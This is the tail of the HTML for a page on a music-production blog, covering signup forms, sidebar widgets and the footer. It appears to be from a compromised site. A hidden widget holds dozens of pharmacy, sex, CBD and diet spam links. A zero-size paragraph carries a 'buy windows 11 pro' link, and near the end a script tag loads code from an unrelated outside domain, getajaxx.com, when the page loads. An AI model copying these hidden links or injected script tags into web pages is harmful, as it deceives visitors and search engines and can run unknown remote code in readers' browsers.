ul{list-style:none;margin-left:0;padding-left:0}.mailster-lists-wrapper ul li{margin-left:0}.mailster-list-description{color:inherit;display:block;margin-left:25px;font-size:.8em}.mailster-form-info{height:0;border-radius:2px;padding:5px;margin-bottom:4px;color:#fff;padding:9px 16px;transition:all .2s;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.mailster-form.loading .mailster-form-info{opacity:0}.mailster-form-info a{color:#fff}.mailster-form-info.success,.mailster-form-info.error{display:block;height:100%;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mailster-form .error input,.mailster-form .error select,.mailster-form .error textarea{outline:2px solid #bf4d4d;outline-offset:0}.mailster-form-info.error{background:#bf4d4d}.mailster-form-info.success{background-color:#6fbf4d;text-align:center}.mailster-form-info ul,.mailster-form .mailster-form-info p{margin:0;padding:0}.mailster-form-info ul li{color:inherit;margin-left:0}.mailster-submit-wrapper{margin-top:6px}.mailster-form .submit-button{cursor:pointer}.mailster-form .submit-button:focus{outline:0}</style><style type="text/css" media="screen" class="mailster-custom-form-css">
.mailster-form.mailster-form-1 .mailster-wrapper label{color:#292728;}
.mailster-form.mailster-form-1 label span.mailster-required{color:#feea3a;}
.mailster-form.mailster-form-1 .submit-button{background-color:#feea3a;color:#292728;}
.mailster-form.mailster-form-1 .mailster-email-wrapper label{color:#feea3a;}
.mailster-form.mailster-form-1 .mailster-firstname-wrapper label{color:#feea3a;}
.mailster-form-1 .mailster-wrapper{background-color: #292728;padding: 10px 30px 5px 30px;}
.mailster-form-1{background-color: #292728; padding-bottom: 10px;}
.mailster-form-1 .mailster-submit-wrapper .submit-button{font-size: 16px;padding-left: 10px;padding-right: 10px;}
</style>
<form action="/" method="post" class="mailster-form mailster-form-submit mailster-ajax-form mailster-form-1" novalidate><input name="_action" type="hidden" value="subscribe">
<input name="_referer" type="hidden" value="http://musicproductionhq.com/free-music-courses/do-re-mi-fa/beginners-3/">
<input name="_nonce" type="hidden" value="679790cca3">
<input name="formid" type="hidden" value="1">
<div class="mailster-form-fields">
<div class="mailster-wrapper mailster-email-wrapper"><label for="mailster-email-1">Email <span class="mailster-required">*</span></label><input id="mailster-email-1" name="email" type="email" value="" class="input mailster-email mailster-required" aria-required="true" aria-label="Email" spellcheck="false"></div>
<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input name="n_fd3eee92ec_email" type="email" tabindex="-1" autocomplete="noton" autofill="off"></label>
<div class="mailster-wrapper mailster-firstname-wrapper"><label for="mailster-firstname-1">First Name <span class="mailster-required">*</span></label><input id="mailster-firstname-1" name="firstname" type="text" value="" class="input mailster-firstname mailster-required" aria-required="true" aria-label="First Name"></div>
<div class="mailster-wrapper mailster-_recaptcha-wrapper"><input name="g-recaptcha-response" type="hidden" id="mailster-_recaptcha-1-6622aaa6a885e"></div>
<div class="mailster-wrapper mailster-submit-wrapper form-submit"><input name="submit" type="submit" value="Subscribe" class="submit-button button" aria-label="Subscribe"></div>
</div>
</form>
</div></div><div class="fusion-clearfix"></div>
					</div>
				</div></div></div></div>
<p><!-- /PRyC WP: Add custom content to bottom of post/page --></p>
 <!-- AdSense Now! Lite: is Killed - page.  -->
<div class="tptn_counter" id="tptn_counter_234"></div><div class="essb_break_scroll"></div>							</div>
																													</div>
		</section>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;">
					<div class="essbfc-container essb-followers-counter  essbfc-col-2 essbfc-template-modern essbfc-notextvalue"><ul><li class="essbfc-facebook"><a href="https://www.facebook.com/musicproductionhqcom" target="_blank" rel="noreferrer noopener nofollow"><div class="essbfc-network"><i class="essbfc-icon essbfc-icon-facebook"></i><span class="essbfc-followers-count">&nbsp;</span><span class="essbfc-followers-text">Fans</span></div></a></li><li class="essbfc-envato"><a href="https://www.audiojungle.net/user/earmonk" target="_blank" rel="noreferrer noopener nofollow"><div class="essbfc-network"><i class="essbfc-icon essbfc-icon-envato"></i><span class="essbfc-followers-count">33</span><span class="essbfc-followers-text">Followers</span></div></a></li></ul></div><section id="mailster_signup-3" class="widget widget_mailster_signup"><div class="heading"><h4 class="widget-title">10 Truths about Music Email Course</h4></div><div class="mailster-widget mailster-widget-signup"><style type="text/css" media="screen" class="mailster-custom-form-css">
.mailster-form.mailster-form-1 .mailster-wrapper label{color:#292728;}
.mailster-form.mailster-form-1 label span.mailster-required{color:#feea3a;}
.mailster-form.mailster-form-1 .submit-button{background-color:#feea3a;color:#292728;}
.mailster-form.mailster-form-1 .mailster-email-wrapper label{color:#feea3a;}
.mailster-form.mailster-form-1 .mailster-firstname-wrapper label{color:#feea3a;}
.mailster-form-1 .mailster-wrapper{background-color: #292728;padding: 10px 30px 5px 30px;}
.mailster-form-1{background-color: #292728; padding-bottom: 10px;}
.mailster-form-1 .mailster-submit-wrapper .submit-button{font-size: 16px;padding-left: 10px;padding-right: 10px;}
</style>
<form action="/" method="post" class="mailster-form mailster-form-submit mailster-ajax-form mailster-in-widget mailster-form-1" novalidate><input name="_action" type="hidden" value="subscribe">
<input name="_referer" type="hidden" value="http://musicproductionhq.com/free-music-courses/do-re-mi-fa/beginners-3/">
<input name="_nonce" type="hidden" value="679790cca3">
<input name="formid" type="hidden" value="1">
<div class="mailster-form-fields">
<div class="mailster-wrapper mailster-email-wrapper"><label for="mailster-email-1">Email <span class="mailster-required">*</span></label><input id="mailster-email-1" name="email" type="email" value="" class="input mailster-email mailster-required" aria-required="true" aria-label="Email" spellcheck="false"></div>
<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input name="n_fd3eee92ec_email" type="email" tabindex="-1" autocomplete="noton" autofill="off"></label>
<div class="mailster-wrapper mailster-firstname-wrapper"><label for="mailster-firstname-1">First Name <span class="mailster-required">*</span></label><input id="mailster-firstname-1" name="firstname" type="text" value="" class="input mailster-firstname mailster-required" aria-required="true" aria-label="First Name"></div>
<div class="mailster-wrapper mailster-_recaptcha-wrapper"><input name="g-recaptcha-response" type="hidden" id="mailster-_recaptcha-1-6622aaa6a94ba"></div>
<div class="mailster-wrapper mailster-submit-wrapper form-submit"><input name="submit" type="submit" value="Subscribe" class="submit-button button" aria-label="Subscribe"></div>
</div>
</form>
</div></section><section id="media_image-2" class="widget widget_media_image"><div class="heading"><h4 class="widget-title">Top 11 Pocket Synths</h4></div><a href="../../../small-portable-synthesizer-pocket/"><img width="350" height="215" src="../../../musicproductionhq.com/wp-content/uploads/2018/10/Portable-Pocket-Synthesizer_fit-350-215.png" class="image wp-image-2434  attachment-350x215 size-350x215" alt="Portable-Pocket-Synthesizer" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="../../../musicproductionhq.com/wp-content/uploads/2018/10/Portable-Pocket-Synthesizer_resize-200-123.png 200w, ../../../musicproductionhq.com/wp-content/uploads/2018/10/Portable-Pocket-Synthesizer_resize-300-185.png 300w, ../../../musicproductionhq.com/wp-content/uploads/2018/10/Portable-Pocket-Synthesizer_resize-400-246.png 400w, ../../../musicproductionhq.com/wp-content/uploads/2018/10/Portable-Pocket-Synthesizer_resize-600-369.png 600w, ../../../musicproductionhq.com/wp-content/uploads/2018/10/Portable-Pocket-Synthesizer_fit-650-400.png 650w" sizes="(max-width: 350px) 100vw, 350px" data-attachment-id="2434" data-permalink="http://musicproductionhq.com/small-portable-synthesizer-pocket/portable-pocket-synthesizer/" data-orig-file="https://i0.wp.com/musicproductionhq.com/wp-content/uploads/2018/10/Portable-Pocket-Synthesizer.png?fit=650%2C400" data-orig-size="650,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Portable-Pocket-Synthesizer" data-image-description="" data-medium-file="https://i0.wp.com/musicproductionhq.com/wp-content/uploads/2018/10/Portable-Pocket-Synthesizer.png?fit=300%2C185" data-large-file="https://i0.wp.com/musicproductionhq.com/wp-content/uploads/2018/10/Portable-Pocket-Synthesizer.png?fit=650%2C400"/></a></section><section id="widget_tptn_pop-3" class="widget tptn_posts_list_widget"><div class="heading"><h4 class="widget-title">Most Popular Posts</h4></div><div class="tptn_posts  tptn_posts_widget tptn_posts_widget3"><ul><li><span class="tptn_after_thumb"><a href="../../../free-sample-libraries/" class="tptn_link"><span class="tptn_title">The Complete List of Free Sample Libraries 2019</span></a> <span class="tptn_list_count">(454,540)</span></span></li><li><span class="tptn_after_thumb"><a href="../../../words-to-describe-music-musical-parameters/" class="tptn_link"><span class="tptn_title">10 Words to Describe Music: Musical Parameters</span></a> <span class="tptn_list_count">(289,535)</span></span></li><li><span class="tptn_after_thumb"><a href="../../../210-awesome-open-guitar-chords/" class="tptn_link"><span class="tptn_title">210 Awesome Open Guitar Chords</span></a> <span class="tptn_list_count">(121,672)</span></span></li><li><span class="tptn_after_thumb"><a href="../../../record-what-you-hear-for-mac/" class="tptn_link"><span class="tptn_title">How to Record What You Hear ( Built-in Output ) for Mac</span></a> <span class="tptn_list_count">(58,861)</span></span></li><li><span class="tptn_after_thumb"><a href="../../../10-powerful-power-chord-variations/" class="tptn_link"><span class="tptn_title">10 Powerful Power Chord Variations</span></a> <span class="tptn_list_count">(48,225)</span></span></li><li><span class="tptn_after_thumb"><a href="../../../most-useful-pro-tools-shortcuts/" class="tptn_link"><span class="tptn_title">The Most Useful Pro Tools Shortcuts</span></a> <span class="tptn_list_count">(46,558)</span></span></li><li><span class="tptn_after_thumb"><a href="../../../find-sample-rate-bit-depth-audio-file/" class="tptn_link"><span class="tptn_title">How to Find the Sample Rate and Bit Depth of an Audio File</span></a> <span class="tptn_list_count">(42,322)</span></span></li><li><span class="tptn_after_thumb"><a href="../../../20-small-musical-instruments-travel/" class="tptn_link"><span class="tptn_title">20 Small Musical Instruments for Travel</span></a> <span class="tptn_list_count">(41,269)</span></span></li><li><span class="tptn_after_thumb"><a href="../../../best-film-score-composers-greatest-soundtracks/" class="tptn_link"><span class="tptn_title">The 50 Best Film-Score Composers and Their Greatest&hellip;</span></a> <span class="tptn_list_count">(37,380)</span></span></li><li><span class="tptn_after_thumb"><a href="../../../popular-christmas-songs-guitar-chords-lyrics/" class="tptn_link"><span class="tptn_title">Most Popular Christmas Songs, Guitar Chords and Lyrics</span></a> <span class="tptn_list_count">(25,053)</span></span></li></ul><div class="tptn_clear"></div></div></section><section id="media_image-3" class="widget widget_media_image"><div class="heading"><h4 class="widget-title">DIY Acoustic Panels &lt;$30</h4></div><a href="../../../diy-acoustic-panels/"><img width="350" height="215" src="../../../musicproductionhq.com/wp-content/uploads/2018/12/DIY-Acoustic-Panels_fit-350-215.png" class="image wp-image-3132  attachment-350x215 size-350x215" alt="DIY Acoustic Panels" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="../../../musicproductionhq.com/wp-content/uploads/2018/12/DIY-Acoustic-Panels_resize-200-123.png 200w, ../../../musicproductionhq.com/wp-content/uploads/2018/12/DIY-Acoustic-Panels_resize-300-185.png 300w, ../../../musicproductionhq.com/wp-content/uploads/2018/12/DIY-Acoustic-Panels_resize-400-246.png 400w, ../../../musicproductionhq.com/wp-content/uploads/2018/12/DIY-Acoustic-Panels_resize-600-369.png 600w, ../../../musicproductionhq.com/wp-content/uploads/2018/12/DIY-Acoustic-Panels_fit-650-400.png 650w" sizes="(max-width: 350px) 100vw, 350px" data-attachment-id="3132" data-permalink="http://musicproductionhq.com/diy-acoustic-panels/diy-acoustic-panels/" data-orig-file="https://i0.wp.com/musicproductionhq.com/wp-content/uploads/2018/12/DIY-Acoustic-Panels.png?fit=650%2C400" data-orig-size="650,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="DIY-Acoustic-Panels" data-image-description="" data-medium-file="https://i0.wp.com/musicproductionhq.com/wp-content/uploads/2018/12/DIY-Acoustic-Panels.png?fit=300%2C185" data-large-file="https://i0.wp.com/musicproductionhq.com/wp-content/uploads/2018/12/DIY-Acoustic-Panels.png?fit=650%2C400"/></a></section><section id="block-2" class="widget widget_block"><div style="overflow:hidden;height:1px;"><p> <a href="https://angono.gov.ph/tLppressurePWu/119-80-blood-pressure/">119 80 blood pressure</a>
<a href="https://angono.gov.ph/vCoDpressurekZms/blood-pressure-144-89/">blood pressure 144 89</a>
<a href="https://angono.gov.ph/idZpressurehwQ/can-milk-raise-blood-pressure/">can milk raise blood pressure</a>
<a href="https://angono.gov.ph/JQzPpressureJABG/does-being-hungry-make-your-blood-pressure-go-up/">does being hungry make your blood pressure go up</a>
<a href="https://angono.gov.ph/DqJpressurelha/does-blood-pressure-measure-heart-rate/">does blood pressure measure heart rate</a>
<a href="https://angono.gov.ph/FFYPpressurehaRe/does-blood-volume-affect-blood-pressure/">does blood volume affect blood pressure</a>
<a href="https://angono.gov.ph/wYihpressureWlIm/does-salt-give-you-high-blood-pressure/">does salt give you high blood pressure</a>
<a href="https://angono.gov.ph/eVfpressureNje/does-thick-blood-increase-blood-pressure/">does thick blood increase blood pressure</a>
<a href="https://angono.gov.ph/VDgpressurepgL/free-blood-pressure-log-sheet-pdf/">free blood pressure log sheet pdf</a>
<a href="https://angono.gov.ph/hDxapressurehInS/how-much-fish-oil-for-high-blood-pressure/">how much fish oil for high blood pressure</a>
<a href="https://angono.gov.ph/fdRpressureMiM/how-to-estimate-systolic-blood-pressure-by-palpation/">how to estimate systolic blood pressure by palpation</a>
<a href="https://angono.gov.ph/hzZpressureFOG/the-medical-term-for-high-blood-pressure-is/">the medical term for high blood pressure is</a>
<a href="https://www.hinoskincare.com/mtdmale/bigger-girth-exercises-testosterone-supplements/">bigger girth exercises</a>
<a href="https://www.hinoskincare.com/malesdma/blue-diamond-male-enhancement-asfrq-pills/">blue diamond male enhancement pills</a>
<a href="https://www.hinoskincare.com/maleqliv/buying-clomid-online-without-prescription-jpnjk/">buying clomid online without prescription</a>
<a href="https://www.hinoskincare.com/malegghv/can-you-awanj-have-sex-when-you-start-birth-control-pills/">can you have sex when you start birth control pills</a>
<a href="https://www.hinoskincare.com/maleiqto/canada-erectile-dysfunction-pills-azeef/">canada erectile dysfunction pills</a>
<a href="https://www.hinoskincare.com/malejzdr/cock-cum-kciei-on-cock/">cock cum on cock</a>
<a href="https://www.hinoskincare.com/malexgrg/home-treatment-fzayk-for-impotence/">home treatment for impotence</a>
<a href="https://www.hinoskincare.com/malecpyb/how-does-penile-enlargement-surgery-cost-aaxos/">how does penile enlargement surgery cost</a>
<a href="https://www.hinoskincare.com/malequxw/how-often-can-men-iihee-ejaculate/">how often can men ejaculate</a>
<a href="https://www.hinoskincare.com/malebqnm/how-to-get-blood-to-vopgo-penis/">how to get blood to penis</a>
<a href="https://www.hinoskincare.com/maleqhyf/how-to-gbstp-increase-sexual-stamina/">how to increase sexual stamina</a>
<a href="https://www.hinoskincare.com/malellhz/how-to-make-hrjhk-a-cell-phone-charging-cable-last-longer/">how to make a cell phone charging cable last longer</a>
<a href="https://www.hinoskincare.com/malemfmb/how-to-make-my-vape-battery-last-vfsig-longer/">how to make my vape battery last longer</a>
<a href="https://www.hinoskincare.com/nbgmale/medicine-ball-dicks-testosterone-supplements/">medicine ball dicks</a>
<a href="https://www.hinoskincare.com/malejszo/otc-ed-meds-pbqux-walmart/">otc ed meds walmart</a>
<a href="https://www.hinoskincare.com/maleyflc/silverback-male-enhancement-pills-qxtee/">silverback male enhancement pills</a>
<a href="https://www.hinoskincare.com/malepfvt/stay-erect-thbap-after-ejaculation/">stay erect after ejaculation</a>
<a href="https://www.hinoskincare.com/maleefca/suisse-male-enhancement-ypprf-monthly/">suisse male enhancement monthly</a>
<a href="https://www.hinoskincare.com/gjvmale/vitamins-like-erectile-dysfunction-pills-viagra/">vitamins like viagra</a>
<a href="https://www.hinoskincare.com/cbdhhcn/cbd-mzvzx-gummies-by-healthy-matters/">cbd gummies by healthy matters</a>
<a href="https://www.hinoskincare.com/cbdvkho/orange-lnpug-county-cbd-gummy-bears/">orange county cbd gummy bears</a>
<a href="https://www.hinoskincare.com/cbdosrx/dr-sterns-cbd-gummies-ocycv/">dr sterns cbd gummies</a>
<a href="https://www.hinoskincare.com/cbdeqyj/which-fwban-are-the-best-cbd-gummies/">which are the best cbd gummies</a>
<a href="https://www.hinoskincare.com/cbdoggm/cbd-bnsik-oil-north-carolina/">cbd oil north carolina</a>
<a href="https://www.hinoskincare.com/cbdvdao/nuleaf-cbd-oil-ipblo-reviews/">nuleaf cbd oil reviews</a>
<a href="https://www.hinoskincare.com/cbdfukh/cbd-oil-without-thc-legal-bvowl/">cbd oil without thc legal</a>
<a href="https://www.hinoskincare.com/cbdaoal/cbd-sflvy-oil-for-those-not-able-to-have-knee-replacement/">cbd oil for those not able to have knee replacement</a>
<a href="https://www.hinoskincare.com/cbdenjg/is-it-true-apozm-amazon-does-not-sell-pure-cbd-oil/">is it true amazon does not sell pure cbd oil</a>
<a href="https://www.hinoskincare.com/cbdpxcv/can-u-fail-whqxt-a-drug-test-using-cbd-oil/">can u fail a drug test using cbd oil</a>
<a href="https://www.hinoskincare.com/cbdyhgk/best-cbd-oil-or-cream-for-lower-back-dsbgv-arthritis/">best cbd oil or cream for lower back arthritis</a>
<a href="https://www.hinoskincare.com/cbdufow/will-cbd-oil-test-positive-for-uzhmu-thc-in-a-urine-test/">will cbd oil test positive for thc in a urine test</a>
<a href="https://www.hinoskincare.com/cbdvrxl/advpro-2c-cbd-oil-sold-here-dual-color-led-neon-gfzko-sign/">advpro 2c cbd oil sold here dual color led neon sign</a>
<a href="https://www.hinoskincare.com/RoLzketoCojx/500-calories-a-day-weight-loss/">500 calories a day weight loss</a>
<a href="https://www.hinoskincare.com/YQRzketoFrxj/acv-pills-weight-loss/">acv pills weight loss</a>
<a href="https://www.hinoskincare.com/coZketoEUN/best-keto-pills-weight-loss/">best keto pills weight loss</a>
<a href="https://www.hinoskincare.com/qpkketoAls/best-weight-loss-probiotic-2023/">best weight loss probiotic 2023</a>
<a href="https://www.hinoskincare.com/UMjketoYcY/best-weight-loss-program/">best weight loss program</a>
<a href="https://www.hinoskincare.com/MlfLketoKFPU/centra-weight-loss-services/">centra weight loss services</a>
<a href="https://www.hinoskincare.com/fHkXketoTrTQ/diabetic-shot-for-weight-loss/">diabetic shot for weight loss</a>
<a href="https://www.hinoskincare.com/AOdketowhe/diet-protein-for-weight-loss/">diet protein for weight loss</a>
<a href="https://www.hinoskincare.com/rOaketolkf/level-up-weight-loss/">level up weight loss</a>
<a href="https://www.hinoskincare.com/RxjdketoETTy/ozempic-weight-loss-safe/">ozempic weight loss safe</a>
<a href="https://www.hinoskincare.com/suAketoaem/pcos-injection-weight-loss/">pcos injection weight loss</a>
<a href="https://www.hinoskincare.com/edvaketoPyJC/weight-loss-pill-ads/">weight loss pill ads</a>
<a href="https://www.hinoskincare.com/fSRketoSyN/weight-loss-surgery-alternatives/">weight loss surgery alternatives</a>
<a href="https://angono.gov.ph/vmBsugarYhK/blood-sugar-level-above-200/">blood sugar level above 200</a>
<a href="https://angono.gov.ph/VJBsugarlsT/blood-sugar-meters-at-walgreens/">blood sugar meters at walgreens</a>
<a href="https://angono.gov.ph/vKusugaraCg/blood-sugar-normal-range-after-breakfast/">blood sugar normal range after breakfast</a>
<a href="https://angono.gov.ph/JBwsugardYJ/can-apple-watch-7-measure-blood-sugar/">can apple watch 7 measure blood sugar</a>
<a href="https://angono.gov.ph/ibJsugardbX/check-blood-sugar-with-smartphone/">check blood sugar with smartphone</a>
<a href="https://angono.gov.ph/AocUsugarjZEA/does-balsamic-vinegar-lower-blood-sugar/">does balsamic vinegar lower blood sugar</a>
<a href="https://angono.gov.ph/EXIsugargiI/foods-for-regulating-blood-sugar/">foods for regulating blood sugar</a>
<a href="https://angono.gov.ph/eLYMsugarvUbB/high-blood-sugar-blurred-vision/">high blood sugar blurred vision</a>
<a href="https://angono.gov.ph/pqesugarkJt/how-do-carbs-affect-blood-sugar-levels/">how do carbs affect blood sugar levels</a>
<a href="https://angono.gov.ph/UGcsugarAFK/how-do-you-feel-if-your-blood-sugar-is-high/">how do you feel if your blood sugar is high</a>
<a href="https://angono.gov.ph/zJisugarNbX/how-much-does-soda-raise-blood-sugar/">how much does soda raise blood sugar</a>
<a href="https://angono.gov.ph/SdWgsugarHziq/how-much-will-a-steroid-shot-raise-your-blood-sugar/">how much will a steroid shot raise your blood sugar</a>
<a href="https://angono.gov.ph/TPmAsugarVbLg/how-to-regulate-your-blood-sugar-levels-naturally/">how to regulate your blood sugar levels naturally</a>
<a href="https://angono.gov.ph/WnxsugaruJF/is-high-blood-sugar-the-same-as-high-blood-pressure/">is high blood sugar the same as high blood pressure</a>
<a href="https://angono.gov.ph/XBosugarSeP/low-blood-sugar-addison-s-disease/">low blood sugar addison s disease</a>
<a href="https://angono.gov.ph/VNjsugarNJf/my-blood-sugar-is-115/">my blood sugar is 115</a>
<a href="https://angono.gov.ph/NxdsugarRGD/normal-blood-sugar-cats/">normal blood sugar cats</a>
<a href="https://angono.gov.ph/TYRNsugarvecF/what-to-eat-when-your-blood-sugar-is-too-low/">what to eat when your blood sugar is too low</a>
<a href="https://angono.gov.ph/IPEisugarHazd/when-you-test-your-blood-sugar-what-should-it-be/">when you test your blood sugar what should it be</a> </p></div></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Recent Articles</h4></div>
		<ul>
											<li>
					<a href="../../../can-someone-23-with-type-1-diabetes-get-social-security/">Can Someone 23 With Type 1 Diabetes Get Social Security</a>
									</li>
											<li>
					<a href="../../../does-l-glutamine-lower-blood-sugar/">Does L Glutamine Lower Blood Sugar</a>
									</li>
											<li>
					<a href="../../../does-zofran-cause-weight-loss/">Does Zofran Cause Weight Loss</a>
									</li>
											<li>
					<a href="../../../how-to-use-sauna-and-steam-room-for-weight-loss/">How To Use Sauna And Steam Room For Weight Loss</a>
									</li>
											<li>
					<a href="../../../can-i-sell-cbd-oil-in-pa/">Can I Sell Cbd Oil In Pa</a>
									</li>
											<li>
					<a href="../../../can-you-fly-with-cbd-oil-to-florida/">Can You Fly With Cbd Oil To Florida</a>
									</li>
					</ul>
		</section><section id="text-4" class="widget widget_text"><div class="heading"><h4 class="widget-title">Zelda Ocarina</h4></div>			<div class="textwidget"><div><span><a data-aawp-product-id="B0148EQYA8" data-aawp-product-title="Ohuhu Ocarina from Legend of Zelda 12 Hole Alto C Zelda Ocarinas Play by Link Triforce Gift for Zelda Fans with Textbook Display Stand Protective Bag" data-aawp-geotargeting="true" href="https://www.amazon.com/Ohuhu-Ocarinas-Triforce-Textbook-Protective/dp/B0148EQYA8?psc=1&amp;SubscriptionId=AKIAIEESPEYRYDVC6KQQ&amp;tag=dbamazon04-20&amp;linkCode=xm2&amp;camp=2025&amp;creative=165953&amp;creativeASIN=B0148EQYA8" title="Ohuhu Ocarina from Legend of Zelda, 12 Hole Alto C Zelda Ocarinas Play by Link Triforce Gift for Zelda Fans with Textbook Display Stand Protective Bag" rel="nofollow noopener" target="_blank"><img decoding="async" src="../../../images/I/51DPKFMZ5PL.jpg" alt="Ohuhu Ocarina from Legend of Zelda, 12 Hole Alto C Zelda Ocarinas Play by Link Triforce Gift for Zelda Fans with Textbook Display Stand Protective Bag"/></a></span></div>
</div>
		</section><section id="categories-3" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Topics</h4></div>
			<ul>
					<li class="cat-item cat-item-178"><a href="../../../category/gearology/">Gearology (12)</a>
<ul class="children">
	<li class="cat-item cat-item-179"><a href="../../../category/gearology/gifts/">gifts (3)</a>
</li>
	<li class="cat-item cat-item-182"><a href="../../../category/gearology/instruments/">instruments (7)</a>
</li>
	<li class="cat-item cat-item-180"><a href="../../../category/gearology/music-production-gearology/">music production (4)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="../../../category/guitar/">guitar (6)</a>
</li>
	<li class="cat-item cat-item-11"><a href="../../../category/lifestyle/">lifestyle (8)</a>
</li>
	<li class="cat-item cat-item-10"><a href="../../../category/composition/">music composition (14)</a>
</li>
	<li class="cat-item cat-item-7"><a href="../../../category/courses/">music courses (4)</a>
</li>
	<li class="cat-item cat-item-12"><a href="../../../category/money/">music money (4)</a>
</li>
	<li class="cat-item cat-item-13"><a href="../../../category/music-production/">music production (16)</a>
</li>
	<li class="cat-item cat-item-14"><a href="../../../category/music-technology/">music technology (6)</a>
</li>
	<li class="cat-item cat-item-5"><a href="../../../category/music-theory/">music theory (3)</a>
</li>
	<li class="cat-item cat-item-191"><a href="../../../category/products/">Products (7)</a>
</li>
	<li class="cat-item cat-item-8"><a href="../../../category/singing/">singing (4)</a>
</li>
	<li class="cat-item cat-item-1"><a href="../../../category/uncategorized/">Uncategorized (10)</a>
</li>
			</ul>
			</section><section id="media_image-4" class="widget widget_media_image"><div class="heading"><h4 class="widget-title">Gifts for Music Producers</h4></div><a href="../../../fail-safe-gifts-music-producers/"><img width="350" height="215" src="../../../musicproductionhq.com/wp-content/uploads/2017/12/gifts-for-music-producers_fit-350-215.png" class="image wp-image-2012  attachment-350x215 size-350x215" alt="gifts-for-music-producers" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="../../../musicproductionhq.com/wp-content/uploads/2017/12/gifts-for-music-producers_resize-200-123.png 200w, ../../../musicproductionhq.com/wp-content/uploads/2017/12/gifts-for-music-producers_resize-300-185.png 300w, ../../../musicproductionhq.com/wp-content/uploads/2017/12/gifts-for-music-producers_resize-400-246.png 400w, ../../../musicproductionhq.com/wp-content/uploads/2017/12/gifts-for-music-producers_resize-600-369.png 600w, ../../../musicproductionhq.com/wp-content/uploads/2017/12/gifts-for-music-producers_fit-650-400.png 650w" sizes="(max-width: 350px) 100vw, 350px" data-attachment-id="2012" data-permalink="http://musicproductionhq.com/gifts-for-music-producers/" data-orig-file="https://i1.wp.com/musicproductionhq.com/wp-content/uploads/2017/12/gifts-for-music-producers.png?fit=650%2C400" data-orig-size="650,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="gifts-for-music-producers" data-image-description="" data-medium-file="https://i1.wp.com/musicproductionhq.com/wp-content/uploads/2017/12/gifts-for-music-producers.png?fit=300%2C185" data-large-file="https://i1.wp.com/musicproductionhq.com/wp-content/uploads/2017/12/gifts-for-music-producers.png?fit=650%2C400"/></a></section>			</aside>
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
				<div class="fusion-footer">
	<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
													</div>
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">
				<div class="fusion-copyright-notice">
		<div>
		Copyright 2015 EarMonk | All Rights Reserved | Theme <a href="http://themeforest.net/item/avada-responsive-multipurpose-theme/2833226?ref=EarMonk">Avada</a> | <a href="../../../contact/">Contact</a> | <a href="../../../archives/">Archive</a> | <a href="../../../metronome/">Metronome</a>
<div id="amzn-assoc-ad-9a6e8a45-d859-4c60-bb19-63f4370e870d"></div><script async src="../../../widgets/onejs-MarketPlace-US-adInstanceId-9a6e8a45-d859-4c60-bb19-63f4370e870d.js"></script>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#46494a;" href="https://twitter.com/EarMonk" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a></div></div></div>
			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
				</div> <!-- fusion-footer -->
			                        <script src="http://musicproductionhq.com/wp-includes/js/font.js"></script>
								</div> <!-- wrapper -->
								<a class="fusion-one-page-text-link fusion-page-load-link"></a>
		<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="https://google.com/product/buy-windows-11-pro/"><strong>buy windows 11 pro</strong></a>
test ediyorum
</p>
<script type="text/javascript" src="https://getajaxx.com/mua.js"></script>				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = '/';
